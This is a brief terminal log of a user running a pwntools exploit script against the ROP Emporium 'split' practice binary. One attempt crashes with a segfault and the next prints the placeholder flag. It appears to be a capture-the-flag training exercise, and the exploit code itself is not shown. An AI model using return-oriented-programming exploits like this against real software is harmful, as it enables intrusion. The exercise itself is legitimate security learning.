 pier@pier-XPS-13-9300: ~/TestCPP/split/split
Contriving a reason to ask user for data...
> Thank you!
[*] Got EOF while reading in interactive
$ q
[*] Process './split' stopped with exit code -11 (SIGSEGV) (pid 20623)
[*] Got EOF while sending in interactive
pier@pier-XPS-13-9300:~/TestCPP/split/split$ python3 exploit.py
[+] Starting local process './split': pid 20773
[*] Switching to interactive mode
split by ROP Emporium
x86_64
Contriving a reason to ask user for data...
> Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$